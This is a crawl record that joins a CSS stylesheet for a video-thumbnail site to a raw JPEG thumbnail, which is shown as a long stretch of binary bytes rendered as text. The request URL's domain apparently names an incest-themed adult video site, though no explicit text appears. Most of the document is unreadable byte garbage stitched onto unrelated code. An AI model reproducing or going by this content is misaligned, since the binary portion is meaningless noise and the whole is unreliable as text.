.preview .total { border-radius: 3px 0 0 0; height: 25px; line-height: 25px; padding: 0 10px; font-size: 14px; position: absolute; bottom: 0; right: 0; text-transform: none; }
.preview .total i { font-size: 12px; }

.brs-block { border-radius: 3px; margin: 20px 5px 0 5px; padding-bottom: 10px; font-size: 0; text-align: center; }
.br { width: 300px; height: 250px; margin: 10px 1px 0 1px; display: inline-block; vertical-align: top; }
.br-2, .br-3, .br-4, .br-5 { display: none; }

.search-list { border-radius: 3px; margin: 20px 5px 0 5px; padding: 0 5px 10px 5px; }
.search-list li { float: left; }
.search-list li a { margin: 10px 5px 0 5px; border-radius: 3px; display: block; height: 34px; line-height: 34px; font-size: 14px; padding: 0 10px; }

.list { border-radius: 3px; margin: 20px 5px 0 5px; padding: 0 5px 10px 5px; font-size: 0; }
.list li { padding: 10px 5px 0 5px; }
.list li a { border-bottom-width: 2px; border-bottom-style: solid; display: block; }
.list li a span { display: block; }
.list li a span.label { font-size: 18px; height: 30px; line-height: 30px; overflow: hidden; }
.list li a span.value { text-transform: none; border-radius: 3px 3px 0 0; height: 20px; line-height: 20px; padding: 0 5px; font-size: 13px; display: inline-block; vertical-align: top; }
.list li a span.value i { font-size: 10px; }

.previews-tl-block { border-radius: 3px; margin: 20px 5px 0 5px; padding: 0 5px 10px 5px; }

.preview-tl { width: 50%; float: left; }
.preview-tl a { border-radius: 3px; display: block; margin: 10px 5px 0 5px; }
.preview-tl .preview-img { border-bottom: 0; }
.preview-tl a:hover .preview-img { background-color: rgb(0,0,0); }
.preview-tl a:hover .preview-img img { opacity: 0.9; }
.preview-tl .name { font-size: 14px; height: 30px; line-height: 30px; padding: 0 5px; text-align: center; }

.full-wrap { margin: 10px 5px 0 5px; border-radius: 3px; }
.full-tab { display: table; width: 100%; }
.full-block { background-color: rgb(0,0,0); }
.video { position: relative; width: 100%; padding-bottom: 56.25%; }
.video iframe, .video object, .video embed, .video video, .video source { width: 100%; height: 100%; position: absolute; top: 0; left: 0; }

.navi li.full-like a { background-color: rgb(37,187,87); color: rgb(255,255,255); cursor: pointer; font-size: 18px; }
.navi li.full-like a:hover { background-color: rgb(17,167,67); }

.navi li.full-dislike a { background-color: rgb(227,77,77); color: rgb(255,255,255); cursor: pointer; font-size: 18px; }
.navi li.full-dislike a:hover { background-color: rgb(217,57,57); }

.on-player-pl { display: none; background-color: rgba(0,0,0,0.5); position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 5000; }
.on-player { position: absolute; top: 50%; left: 50%; width: 320px; height: 270px; z-index: 5500; margin: -135px 0 0 -160px; overflow: visible; }
.close { border-radius: 3px; position: absolute; top: -13px; right: -13px; font-family: Arial, sans-serif; width: 30px; text-align: center; height: 30px; line-height: 30px; font-size: 18px; cursor: pointer; }
.on-pl-spts { background-color: rgba(0,0,0,0.7); border-radius: 3px; overflow: hidden; padding: 10px; }
.on-player-sp { background-color: rgb(40,40,40); width: 300px; height: 250px; overflow: hidden; }
.bot-close { border-radius: 3px; position: absolute; text-transform: uppercase; left: 50%; margin-left: -80px; bottom: -10px; width: 160px; text-align: center; height: 30px; line-height: 30px; font-size: 18px; cursor: pointer; }

.full-bns-block { padding: 0 0 10px 0; text-align: center; font-size: 0; }
.full-bn, .full-bn-mb { margin: 10px 5px 0 5px; display: inline-block; vertical-align: top; width: 300px; height: 250px; }
.full-bn, .full-bn-2, .full-bn-3 { display: none; }

.full-bn-mb { margin: 10px auto 0 auto; height: 100px; }

.foot { border-top-width: 3px; border-top-style: solid; margin-top: 20px; padding: 5px 0 15px 0; text-align: center; font-size: 16px; line-height: 18px; }
.foot p { margin: 10px 5px 0 5px; }
.foot ul { padding-top: 5px; }
.foot li { margin: 5px 5px 0 5px; display: inline-block; vertical-align: top; }
.foot a { text-decoration: underline; }
.foot a:hover { text-decoration: none; }

@media all and (min-width:360px) {
    .logo a { font-size: 20px; }
}

@media all and (min-width:410px) {
    .logo a { font-size: 22px; }
    .preview { width: 50%; float: left; }
    .preview .name { font-size: 14px; }
    .preview .meta li span { font-size: 12px; }
    .preview .meta li.date { display: none; }
    .list ul { column-count: 2; -moz-column-count: 2; -webkit-column-count: 2; }
    .list li a span.label { font-size: 16px; }
    
}

@media all and (min-width:510px) {
    .logo a { font-size: 24px; }
}

@media all and (min-width:640px) {
    .logo a { font-size: 28px; height: 50px; line-height: 50px; }
    .open { width: 50px; height: 50px; line-height: 50px; font-size: 20px; }
    .preview .name { font-size: 16px; }
    .preview .meta li.date { display: table-cell; }
    .br-2 { display: inline-block; }
    .list ul { column-count: 3; -moz-column-count: 3; -webkit-column-count: 3; }
    .preview-tl { width: 33.3333%; }
    .on-player-pl { display: block; }
}

@media all and (min-width:840px) {
    .logo a { font-size: 36px; }
    h1 { font-size: 26px; line-height: 28px; }
    h2 { font-size: 24px; line-height: 26px; }
    .navi-top ul.pages { display: block; }
    .preview { width: 410px; }
    .preview .name { font-size: 18px; height: 24px; line-height: 24px; }
    .preview .meta li span { font-size: 14px; }
    .preview .name i { font-size: 16px; }
    .br { margin: 10px 5px 0 5px; }
    .list ul { column-count: 4; -moz-column-count: 4; -webkit-column-count: 4; }
    .preview .name-cat { font-size: 20px; }
    .preview-tl .name { font-size: 16px; }
    .preview .total { font-size: 16px; }
    .navi li a, .navi li span, .navi li div { font-size: 15px; }
    .close { height: 40px; line-height: 40px; width: 40px; font-size: 20px; top: -20px; right: -20px; }
    .bot-close { height: 40px; line-height: 40px; bottom: -42px; width: 200px; margin-left: -100px; }
}

@media all and (min-width:1000px) {
    .full-bn, .full-bn-2 { display: inline-block; }
    .full-bn-mb, .full-bn-3 { display: none; }
}

@media all and (min-width:1250px) {
    .wrap { max-width: 1230px; }
    .logo { display: block; float: left; }
    .open { display: none; }
    .menu, .search { display: block !important; clear: none; }
    .menu, .menu li { float: left; }
    .menu { padding-left: 15px; padding-right: 0; }
    .menu li { margin-right: 2px; }
    .menu li a { padding: 0 15px; font-size: 16px; min-width: 80px; text-align: center; }
    .search { padding-left: 0; }
    .search input { font-size: 16px; padding: 0 15px; }
    .search-button { width: 60px; }
    .search button { font-size: 18px; }
    h1 { font-size: 28px; line-height: 30px; }
    h2 { font-size: 26px; line-height: 28px; }
    .navi li a, .navi li span, .navi li div { height: 40px; line-height: 40px; font-size: 16px; padding: 0 20px; }
    .navi ul.pages { float: right; margin-right: 3px; }
    .navi ul.pages li a, .navi ul.pages li span { padding: 0 10px; min-width: 20px; }
    .navi li span.sort-icon { font-size: 28px; }
    .navi li span.percent { padding: 0 15px; }
    .navi li.full-like a, .navi li.full-dislike a { padding: 0 12px; font-size: 26px; }
    .br { margin: 10px 1px 0 1px; }
    .br-3, .br-4 { display: inline-block; }
    .search-list li a { height: 40px; line-height: 40px; font-size: 18px; }
    .list ul { column-count: 6; -moz-column-count: 6; -webkit-column-count: 6; }
    .preview-tl { width: 25%; }
    .full-block, .full-bns-block { display: table-cell; vertical-align: middle; }
    .full-block { padding: 10px; }
    .full-bns-block { width: 320px; padding-top: 9px; }
    .full-bn { margin-top: 1px; }
}

@media all and (min-width:1660px) {
    .wrap { max-width: 1640px; }
    .logo a { font-size: 42px; height: 60px; line-height: 60px; }
    .menu li a { padding: 0 20px; font-size: 18px; min-width: 120px; text-align: center; height: 60px; line-height: 60px; }
    .search input { font-size: 18px; height: 60px; line-height: 60px; padding: 0 20px; }
    .search button { font-size: 20px; height: 60px; line-height: 60px; }
    .search-button { width: 100px; }
    h1 { font-size: 30px; line-height: 32px; }
    h2 { font-size: 28px; line-height: 30px; }
    .navi li a, .navi li span, .navi li div { font-size: 18px; }
    .br { margin: 10px 5px 0 5px; }
    .br-5 { display: inline-block; }
    .list ul { column-count: 8; -moz-column-count: 8; -webkit-column-count: 8; }
    .preview-tl { width: 16.6666%; }
    .full-bn-3 { display: inline-block; }
}


--- FILE ---
content_type: text/plain
request_url: https://deutscheinzestfilme.com/thumbs/883/2705852732277114883_0.v1568989860
body_size: 45690
content:
���� JFIF  H H  �� C �� C��  � � ��          	
 �� D  ! 1"A2Qa	#qB���R�$%3S���br�
�4u����           	 �� D   !1AQ"aq�2������#B��b$3Rr��C�s&4Sc���   ? ���`�wCk�nV�R�Q��'#"Hh8�`�B��l��fi�yi��EDOA5+�*���I�Ue���p(�0��S�` �Z0����~Ժ1+�� �0�֣I�XBֻv�}��(�X���G9��0I#���M��4��S�2>b�'&AHI1��zҫD���Y�L��9�Ӧ�.�� o5p{ߤ� �8�(X$�g�����R� +O���QA�_M��9u�>�C��M�L�s�ӞS��M&4�%L��N����#���Xz�ɳt�.�R�#0 s���=cC�����-[��ԕD	�9s�6�LTv�J��������>�OXʹ�҆Ç9� һ����� ���?���u�����k��"�F#`m�ʸ����낮d)P k������$�鏦1�~zi]�;�|�g�3�3�����u���[T�cQ�=>�����=� �<���\ A$��]I*"*+���@�]C~2�����ILǙ���yn�~ǡ�/�6�3�\DZ�����g։��N�R���h�;��<����J%{}nGk�dzS�����C���09ϝ}!�I[�d����1�*T��+R�~�VN3��9�f,�W����2
dhy�Z�+I.�����X��[]2ֆ���re4�Bӂ��*9��q����q����U��
��E,�-
؏����^��qjA�s�) �Ǳ� �P���� t���Ҥp�����J�l��f\C^���P��I<c+��q�Ql�\{��yk��m�%I���T�Fj�t�-�n�R��m�gv@ʲH��Q�A;���zJ��n#�t�Ev�Q'3.8�HT9H	$$��T@8���ש�N6�	� ���D��Rx(R��j���B�Ji����w���9'�S��:��iI��1;�D����j���N�rqG]��	�.lr��J[~��FTxN��u!m~�w@�;ρ�އ�p��PNT��ۧλ:�l�_DʍB4v�|4�T��$��������s�p�6u�����mŧ`�ʴKbI: ?:� ��P��� �=#�o�n,��RcT�@LĠ!�A[/�>Ԭm�G<�I=l�f�5���7�IQŒ�>V�Q�NX��D�����+~+ˆޞ�ʄ%'�v+u\�T�*��/ó\��5ƪ#O*G\�k�6��T-�W�ːJ5������i��o�:�/�0Ɣ�7��L�'4�G�<Dւ�]�&��,\))�h �s�;����t�]�^�J���AҖJ��2U��;�����uOa.;����[��#*� ��LOM�Օ��[�4�8��P>DF�?j{�'��/�f1
Huԓ�d, ?�<�#���H�oiE�_h%+��V%����qeo+NJ��"t��ў�YW,�J�C5JF7"�FqX���Br?��=Yߤ��C�7i�m��廩;�Ai@� �� 򪈩H�
#�������oJ.��*����2��JyJ`6�w����֤��ҭ�b_-q~ g���w
)�:���� �#�p��\�<�_ǯ]�y�cEm�+_�Y�ƪFzRBBv���Z�;v�����BO]4_C+A�&cp<&��C�i���$�-����Zm�d���)�8̴�%!cEc�'jH=㖷M�6կ�r
T�i���k7XU��t u�� :��[���G~߸��xT���2��x-�I$s�w�����6����+m����#1����1�\�a����
�$�#���E~T�r?�Z�u�Ub˹ %��ɦ�:"7fm7���c��#�=�~��\k�.��i']�"}*;�WLFr�q"���Z��2 ��m�B�1��l8�q�uu��ͥi�u֨E7ٸ�kJTG����c�NO?N ���,�rG�p!1����PH�H���� INʙ�u�`�~~Eg&9�)'�����)r�PD���5��iNN{s��9�cפ�*�)JG�.���iIN�(+�ߌpo�^i>4�IH͸�>�
�|B��h��AR ����ϖ�'?��B|p�%� �w�(�ٹ?��(h?T���4���5��b^�[�9ھ����ׯ��@��%&T��di_L�T����r��˽�'�>j>�i��T�"\I�)�e�yI[L�Tv�qZ����Q�;����7,�	*"c]��w֕���� 9	*N��&>42~��jV��z�Mb겫h��t���q�
�u�p�8G8��(c�ՙ���M�ͻY�y
F�>=~t��)~����⭜��pA��g�ӛ�� �!�N�U�=������Ĭ�u'"�xQ���B�I;���S]� )}�PH	J
���$|w��=���¡>�~�T��
�g���҉�SW),�i3$�
	ޤ�jN��+�	�}O�l%9��h~�y�Ď����9�f�:���[)m�\Bp�rҴ�-m8Kg#�y�qw��<���k\����r���ց�k��t�*0/�z�����F�r���I؄��h)8#>�0i�2:��^0'Q����D��w�R�-H�<'s�N�;f�e��ؗC�%��p��
�6���Ӟ�6�L'DwN� �|)D.��Ǻ�����[CM�3W/K^۩Q�T�y)ˊc����Z���������� � 苆'dQKN��X)�(P<�Ͷ���B0\AV�R�Zp�n�r�:�"��k� �-�-&��c@�L�p�G��B'*�<����'�������6i(@JF�@��+�v$\7��s;�qy��ɓ�f�� ^4��Λר��DbJ��1�P��:����������~����4��Eŵƅ*�:���	ƯpK��'���a'��>�0y��SM����E��nz�rб�')�j'���Կ��K�'�(
� 7u����v=��YX�]�e0LJs¹t�{���e��Ygiq���J*H�D�<c���V��i{��A�ۅ-ʌ�,� ��9��Ҟ����۳)�\$��;�9P�l9��'�*��D�ci�Jio��i*[���#��$�}6�u�QRt�Z�r8F��|�4k�	�7R��
}Tf��5ȡC�eT�N	��
p���Ŗ �=b����ܱ�Lu��.!�mՈ�����}ԓ �G�
bi��)e��'���RN��>�P�E��2d9�歸R��?q�E��)'' N@���օ6�;E	�	3�_��h��T������Գh��ly�d�њy4��O9据�����~��~���g�� ���~�Τ-�Ì����o��T'I����a�v��2�!*� #�:���A#$�u�sǙ�����8���B��<�VYaO����a��K0?x�֩}\��.����PP	K�� !�G%��q!a����=��f����?�:�=(��m�$��%Ot	V��V=b��QI.Q�`)NLH0��cs˖ʔ�L�<�J g�:�½�`��J��#�h�� �����Ŭҧ�n�v(��UH�fA�Gje:dY���ǓCRX}��u����܂GG�4�B�p8�l��A��he��Gq�(i��<"�V�ܧp�ޓ�(gԕ}At�N{Su�'x�ր�K���p[�oWꔤ�/�e)x��isam��շ�ݛ�2��B�����T0,�;��r��~:���998o�GS
qQ��j*4"|����@8�8<� >:o�y&ie��b�Yo`��ێx��riP GJ�j:�y
�~Ny�'�?����}mYH#�`�� O�\(�����dADo�Po�mS�6�ʶ�dX�O9[�g�i����$q�=q��v�!�/<{��q�.����fN�q������.�(
R�+H�EG�a��<����'!K�	R�;��X_CwHB�JKs�d� ��5ivR��m��?ۖ�8�)���f�-����>�I��JmM�aE>��:�q�PY;r�~�0��t#�w��z�*��'����>�4:���B�����2�� ��M�/4�خy�z��Y�c\l�Ǵ]�{0�d�����U%��`�d�͹)j�a C��k1�<[_Qr�
�攢\f�C��J�.'�Oנ�������y����-���n�J��A��T�>4eiĈ�"�)q�����F�S���q䥆U��g c��K�zJ��)�$ĎC�ևq�}�9M���FeG�;���X���̸,���W-���
�V���Jy$� ���p����T���?8)aČZ��qp9+���h���k��%��ϴ��&5:NR�P�!g����sۡ��3�P
��B�Ȑc_=�*�YH�'�#NcM��r�O�Ɛͫ��a-%�����3�� �u×w��e	�~-*1�%�Ԥ��U��?J����(��*����0�ǥ����:Y�ܾ ��Lk����l�)Mv�+���nU�۶��Ȉ��&(m֝uHm�TRW�9n8�s��Un�.8?䔪v�T.���>��PB�T(��M2�,�gR�ҙP[NEd�q�'�����7x]��d)��B�F��|��f�5�ۯWub6�:���,�ű�w��Re��L��{�S�i�r���kP�QȾ���G8��fx��z��6��
�)IO�� 
g������ N�߷	��la@�ہ0u������|&ׇ��ve�"A�U��9�
x ���~��TJZ����'qBG��?�t��֖�>ۨOq����TO�e�p�Q�����Ɯ�A��)y�8� �p=�����9�&� �M/4�R�����%>�R(�̒�!"��ur�T`J)Ǹg?����4�7��^ܨ]p��WtJ���]t%$��*����t�0(�y�A����@E�:i���Vi��d�NOG��~iud���hU��3����Z���!$5����9P�Q��=���.nmKV��`�ݱN�)9���В�c�����-�RDIo���"�Z8�Oh�>�t��ժ53P߲�1�@zS�!EKBV�v�Ǭ���p���U߭/ĸ�ͺ;KR	������3�olE���|%#a���;����P�t��>֦����pU�\�X<nA�\���V_%7������*g9$f�ϔ�Շ��7ѕ�,$��u���S�m�a�*���C���KO�ȉ���f.mGw���Ǫ�տd�Z�%c0 H��@
9���*+!�!]ҩ�*��kK�w%zͽ�ͣ�(�	�Pj����0ft���"�V9	��TR��������c6͕�܋�ڐ��(���O��9�|��&��!&ᔩiq)��LЂ=E4�$`�䝧#��#rx�dg����:�EDO��uZ�i:�^�j-�kè��!�[2F��<r�shK9�����]������
![�>uZqՑS��c��&9�� ԃ�Z��ٴd`��w{G�� =�D̈"�V����Y��}�� (`�ے}��_�w��W�*ͯ���_��'hH�՞>����׵�S�EC,��e4�� �G �}���y�~r��a@'�`��&7�½�N>����9iK4�������J���Kq˼(-�RG��@_8JK���Ӫ����o�/�D��	Tk�r~�}*���j��j��{{�'��t�&����i��d!��� �NH�l�u�.]�9�m~?����`�0�t�:���:R|F���)B󒼌�U��G��{�6Gh'2�7Un��gs��U��{�+��_��%r,[�1�8�-��v�"�&���7R��'�A�z�=���� �� m��p�A�2讚����:�}�bv'�������B�>d�(r�c]jL�T�C�ze�0)U�lt�C�P�T�����r���瞣�1֞q��$��t3΋�U6�6��$DO�:���^Z�T\��{��{��1�p�ʗ� �W����=�n�Y����F�h~\�g8i�MÚ� :A ��Hz{��6$�2a�T�k�qK���t���Dt!��rI<��r����\Cvż��#H�O�֦��e�"ʊ��=� ��5-.��=�
$�ϕ&r�ڌf�XR
P;��>�^��]q%c�p�@�>4Wlr'*{�o;����R�o\�J�ѤT��[t��S*��	����q��Sc!-�{yE�!~���ۇ�!)Pۑ��RO!P�%-\)E%n�1>���:wF�RMb\��L��͉��@�	1�r4��7+�s	[+�O������V��7�mE,ݱ���EG����K۴Í��or�9��OU��ֈ����
ұ瞧�K�n���%�`Ɨ
=�^�2��5&��1�2��`{tb�Ќ�s�9��p]�!*@˕K�B��u��A���0��aKa,6]Z3�(����5JH�Q:Ӗ�9?eP�NH�H�r�	� s���W�~����f�R�S1�W�oi��x� e
qJ��ki���Q�nH����L�n9>Z��N��͚�\����+�ΐ ��x���4M7����l���~՜_�j�%R��r}��s��������F)h�$��a��y�����3�\!$�� �	���V[�ad
4� `��,s�m�-�뤒1�JN<�S�6ǵz��,6�J �S��Uy��Kv Ï�(�<��1�2و+aXǨ����Ze>𬚾�P���1���� ŚQ\�uƫq�S���y��B�����d��)��0���V����XA[j�ZDt����m]��L�6?#J~է[��*=f$��D)ie�-Jm��n�@�N8�8#���<a��|�6��R�N�&?��C-)m<�Z� ��t�T�}X�uJѢV���R$��n���JR�)���E �����W��<rzk��76��K���`��@��M:ԍ����Z.m��l��O#��;�=4���XWnK�0�"U"���U��͎��W���JR�!M�P���GW�c�a�.v�0I� I�s#�}�|]�m�	u���#�N��:�kw��cN&�[v[a1��ǐ��)BR�]��dz��؞��=r�Zq���$Μ���`�`��KjB�{ʐ]3󨊩q֢�rC�b��Q+�%q�B1��d))+���g�B�1x��9�c��<�Q{V֊l K�l�����Q��T�x�k��D��Gn;hiAkyO6�iʳ�����x���N�q��=���Ӗ����n�\#$��@`�N���(�HU��M�e:�G��`L��_�*%B�ĸ�#��)y���JT	
=��҂�l�)?X��3urU0�F�A ����|CS�jߴ�ÔZ�15Г���]�7y� ����#��H�7����cBI� � ��q�?j�d�ajY��Y�� ��EF�()o(ݞ��6�w�����5Q��Q̘�ҿ�JR��`��s�'����J�+Z�3�{�� �9��O���~�+� ������pL��K�⾑�1g��{��\�
/����{�7����օ\2R���5J�{���R�s�������!�p&:���%�?ԗ��5n�ul�C��=;p�� od�c�05��/K���3R���QO+��`�����w��A#8^�@���o�U�Tl6yN�(P��e�]iue�U2k�-��-���JS�����@b%��$5�ߵI��T-.�:R61��Lo֬Oj�9�<Ex�t�W�m='P��W鞶���p�v�H�BY����%$n��`����k�V�=�xFr�x<�[�P�[ĸ��R3�m���?��K���!�k��*r2�JtPQz�TV��P|�����e�1J�I�!�5
�N[������Sn���rۨSJ�O4�nsYD)Ɯ�v
{T9�)&1>5�}�qS8��]i@<;�lk٫EOS�����c*4'c�[[M-Gv�	n��'�m*���*T5���M_v*RR�f>�ԑk�)����
Am�;w�J�pGʮ3�>�C6ޤ�DD��1�]�T���P�2��?ϗ�sW^�άo�P�aǖ�Y�Uu���<8�&帴(��U�I%#8!�X*�Z�⤒�I0:��ޑ������fA��O-�5ɸ�=5�#���:#��S�[J�[�Iq�c�֮s����9fRB@#�"OO
�`�[�YJ�=�t�I�׵��麭Z�9q�vt
��7�0ne[�!��L��˂5(JS^��,�eDIYn��:��j`���Q�$z�T��Ҧ�V.�M���J �
��TL���w~�]�Y�MYњ����K�­����V�Rm�r��MB_�5Z\��Cz�����*m�8T���u҄��g˝ R�R�L)$�#y�*?��j�)o����ݐS�#(��@XT�F�*��5PfU��&�T�d���H�P⋉8�nz�^���n�W�l�ZH�В���a�mXs��L��S��ƒ�|b��_�Vhve�T����Q�:�����9�۵Nw�OR?�SIJ��LR=T`}j����]J���������M���Xjb������B�ۻu�=�b��<i��{�ZRz���9��i_D8�����hJUض����T ��c�¬��n��Vr��)�[���mPi[CC�������u����¸R�ܡ.�K��H'�=t�}��j�x��P��v 6�2t��E*B�}��~����ʧʄ&4�^��U �:B�,cT�J�%;x�e4�pG>�	�N_f�:�1������FJ�#�W/V���Z�S�n+�$:��2 
X���d�2��z��|桧j�
 H>�Gگ=a��۲�� ��uWh!=Ԣ��i�<yP����b7O~��O'Xp5��t�u�L��9�s�k*��S��Ȃ�'.ʄ���['�RI8�z��;�U�(k*H�uן!P��إ�ɷ��[
&!r������4cXz���iF�V^�.u�w$�y��"HHu������{Ȫ�!��^����lg�k�� �����Pq��R �AJ̘:nc������v��ƭ��e��P��@�	�)�%GsD->��MF�HQ�\� �rT���^R��?3i^�;`�R����H��T�ԁ�������Z�mjՕ&@�:|"���Y��7T��.�8�Y�]��[�Ī��:{AM@�����f"u<��V��y+H�a_(�{O��.�2����2� �&:��e�Y6��f�۲ B�d�5@��'Z��<+ݖ�Հ�����5�.:uV�C����Oq��s�P�V���[\f�R�����=`V�n�V��"�C�F�˝#1��	H��w�b'I�l�;N�:�8J��?��|�z��
|M2�J�Cb.�6�
>ht�؉+ŤEe�$��d�zۺ �2�|��`��y��{W\Y*'�2O�޹=E�?�6�k#����R5��R1V�%��n��'ݱӛWͻ�>��eA_��J��d\Y�1�j�R4��h?�*�m�5d�����?%�Y��P&4pxR%���Q��u�B��;�D��Qw��\82Aۘ�Oηi�H�U�`p\� .�#(�f���Y�XVF1�H��& ӄ�J���{R���� ��*TF�5ʕ���0IW���g�R(.c'���s��?Ӫ� �S�qf!�@�'j�=������������
�A�q��舧��.��x$���B���Nx=cGӝ2��9����WЄ�&T)=�k;�H�e�<���d=lGyL���ʋ�!+J�������B� ����!gp��
��$�DiϜ��3evˁ�*�i���xS���ת{,�M�kT�i��M  4��l��J�[Km�)J@ '�n�۷[eM���le�-�ƃ�V�o#�*��?��.��̿wf�ԥ��%CRT}����u����f���mOR-�^�eI��u�jD�ˉ  *�=gIC�B�J� +rr�K�=�c<Mb�w�3l��)Z�$w�:NT��jK�}��<z�!i��t��p!	1 ��@1��N5�C����)ݩ(B�����8�6�Qc=V�o�+,�g��v�C�pv���J^���t��5�7=��M~���_8&[�La*o'�m�V<��O��c���,(��<!�)S�:xI�SW�
�H��f$��
������g.ۤ�	��P��N��u�����񒋤,���=�鷮��ڨ!R3HLo�(��R�p�Ƀ�:�6�<�՝B�LStr�j����u�ʽa���8�R�%I�p���K��*A	`u�a����i�T��$�G=�Vf�i޸PS
�{k�z^qٴkq1���e�w�r}Y��XyiDf�KCЧBʂ[�4����W�HPDn�*l��{%T�h��r��
I��<T;m}�U[Qj��1[�S�Ҥ7��"�iO�BIJ��8BP7n�d��d���NIԍgrI:�'�*2�h[�[-A�&L�z	:����O7�n�Y�/UN�ۚaeS�~]��r>Il��2�Ejz$�5�pC�im�	Q�{@��O����"�v�p莁)1R�� LU{�<i��f��|B�)i'2��(��%>s�Z�|Txʲn
�V�~t���(�F�I]H"k[1䶅&3[��\#!<d�u�p�j�:��*/��`�����T �A^u���#��k\3�ksb�9�)!9%@�Ē);xA����Z]C]=��,iK��6@��R��!Y[�,���=d�{C�c��%�ݼ�K�f>z�Mk�J�6���!`ܤ]��_ Z�̀�ڥ�Rx��@a �6��c� u�0�d�XY[!9�hH�4	��r���Zˮ���I<ʹ}��u�i# ��t�)Bo����Ӎ���d�m_�؋C�&OS)�L�V��!�:ZC�G�d8�9*y-�H
�+�F�
ïq;������e�|
��
����q�.�� 2�q19R�Z�o�͛�Xj��W߸+^ ���r��^�ԧ�m^7<����)�~w)���T��ԥ! '���1�9�!v��?r�H2�d6�����{!��0��� L�I��V�IZ��z�gZ�x��75��M�oj���T���%8��"8�C���e�<��-�׿x��H䎤-nl���V8��K�`�r� �%
���hC�=���-���Ԧ�Yei���
N��O;:f�Y�zYq�@UR�R�Yj��M>���[�d7��D�b��J��)sӽy�16o�b�$%�B�B�4L(/)D��h �)�j��<h�	�����r)z�-��d+������l54�Xuژ���?S�O%�o��Ar����[mo�	$��A9$t����V��Ԕ�w0z�G���-���Ɓ+�	GA�<�.��)6}V{0+1�n�]��Vfw�9!N��m)�#9�Х�̩YNR�~�zQ�X[(�s	!>�k�A��X�mw��e�OӋ����˦j+)�˺Q�";�Z}��o�)�)������~���ÅH<�����o�+K�JVRTP�
ҭ����q���N��!�fmX9���e�*,���$�ZAġ)l�-���'����D{(�)'��� @?`w�|ʈ3'�k�*IB��

�y�u�0d�M� ��h^:�b��b�zԪ����m��"��%��Ҫ��� �=Z�ع�-՛3�w�S���>�O�%��q;�B��>�}H���� ������L�P�!;��iY} ?���u�\��ε�U�t����������>���ۯ�Ѭ^�-�&�]ˡ��Faq�my�㡰J���7R@@�b2���o�l�%�X�S�Oں �HI (��� 0�3�Ҭ��v�Q�j�g�]j�e6-�XD��d�i�_�J��W�r��-�+V�����X첤B��$��&&��!���K L��/*�H�fQ�it�.:�)%�� 'h[��$+�ߧR����R� s�ӕ6ꕇ�N��R$mӥh�������Jn<x�wd���VNp��_�8�$��SiNmw3I]�6�h�������'���|�'��	^Ը��IQ2VGnpG�Nт�m��;?{o3Q��@�� ��r��S<hj�z�*U�4�9��bC��F8i	R�L(�'��ߩk|	�(�t��P7�kQ�K���T��o@�ͬ7������f��@~d�?҈M���:"Fjd)��"I�`ƞ�,�4��!j�:��ո�+$�!��E)i'�}l�*L,���ۦ7��2�P��L������+�.Ԭ���� >��E�PM�Mq��%��J$��-.��J�XT���Ж*�-�ԦS٨����ƈp�p�}e�,lv��S��} ��=����Z'�aى�I\�]m�yYr/���
e��·�S[����x�n�:L��L�N�i��N䔩��e�@H:�i�t�@�7M��lҠBi�)�C)p��>R�7)j�� ~�x���*L!\�yu��W�����:����]��_����U6���~b�MvJ�^�U��Ρ�V�91�k�L��,��)ď@V��e6�]ܡe�V�AkR�8�& m9{�t j>t�vս�m8��@��v$��H���Ot��Q�Uy�����d�Z�h�:��V��V�nKu��n#E�R�T��IS�ʒj�N�p�,Z2��H�,��; 6_>T�l�%�:�my���ʔ�7#�F'](���b�n+��!v�P����0��Z�I�X`�%9*%Y#$�<�՟���b�I�)�*p��Gw�����^"pnĜm��>��Y�Zh��m!6� @�I��0>�l��R���?�`�����g%I��6�A �������s�N���L�FԭNU�� ��Mc[��f����ut�C�ʨQ�ԭ�&cR&T#�kuu�t���R�c��ڄu]�V��	�<HR..-��ROi�ΰB�2�Nӥ^>�,�� v�0m�Z�HA$$������<;x�Ы�Q#���5�rS��LvuJ�"R6#��ƑQL�-�%+lnoHr:��Xs��/svH\)*�5�Pt��ҷ��!�p��J�ا)0O�D gq�SǍ�E�*�o*�Ӵ�`�*>|ն��p���T��c-���ix�tC�׎9v�^Q+L�gp5��M�h���1���d�o:B�II#A��GF�j]*~�I�ht��ڵj�]���1�
#m���҉RLuGz>Q�Zt(��b<b����Nk���FU� �"ԝA�/8f 0ⲶmЇ�2��Q�H � j��5Wǔ�1�*�U��j�k�yT��GxL�F���QU���U�J��<�iw����
S �$$ęI�k�o�jر{	�����u�(Y�j�r ��P�`jE.�\�
�pC���@b,4TԦ]so�=.SEK{�'N�ߤn,q
^SJh��VY�h�Φ�u���Һ���|T �֝�x�]�[�(����	]�mӑ.�Jm���Q��y+�"C�!Յ�m����#��{�p��v�un�f��h ��#,�:υW<�Y�c�E��*�Qʥ���P9򃧉�i��N����uu�0+4�[�Z���e��F�&CS���͛�H[+mD�(���N,���9]jg"ƧpS�$�U�x��_�H�-E�weM8DfOCfO8�:�3�}� ~�� �E�VY��bt�h5�H�����I��_��ZҘ��!�ݝ#��1Y� ���\B}�i���ӄ�!ۛRtP �����.5�
�5��B�H��1�ZԜ��=�����t�U��e� �Js� �8�s�>�פ�֕� �|��r�~�l���\,+��Bʁ9�?nn����T���[m>��HJ]fKKe֖C�<�6�k�J��=������Y���ʿ!�6���Ȥ�n�_=j��+<�����*v�is��cV�͙mW \v�%F$����]
��"�a�����i�4�$�%7�/���v��	Kf��Jp���J2Q0	��:t���^ް��ݝ�:�����KJ�)aД��PI�w�����vF�Ch��YN�޲iڝl|@�؄��b� q�&���� #��vq_d����n�"�&�����$�o,����ZÐ+K�[����Ԯ�cn���d��Y����eHVH��q}���iwn�;e@	��#�})k?j�0_M�ms٤Jr�i�H;���:�y�� ҫ�6�R�s���j����"N�im^�ٳB��xԧʯ�)����Q�ZU� 9 {m�[���7A�'�L���ԔY[p�G1� ��H������^|b���El+sL�8�m�5z%�lCTh�*�24�J�-ǥHy���}םyה�+��m�r6���<��p����n�:��U>>/)0�/��V����N����Tz;�S�9X`��vB؍�a�(���/�J?ð��e���L�lh��|Zv��+��W��ڐ�
�d-)% aC�N9�z�

